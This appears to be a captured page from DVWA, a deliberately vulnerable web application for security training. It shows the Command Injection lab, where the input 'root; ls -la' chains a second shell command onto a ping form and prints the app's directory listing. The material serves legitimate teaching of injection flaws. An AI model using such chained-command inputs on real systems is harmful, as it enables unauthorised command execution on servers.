 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: root; ls -la Submit
total 20
drwxrwxr-x  4 root root 4096 Jan  4  2017 .
drwxrwxr-x 12 root root 4096 Jan  4  2017 ..
drwxrwxr-x  2 root root 4096 Jan  4  2017 help
-rw-rw-r--  1 root root 1830 Jan  4  2017 index.php
drwxrwxr-x  2 root root 4096 Jan  4  2017 source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/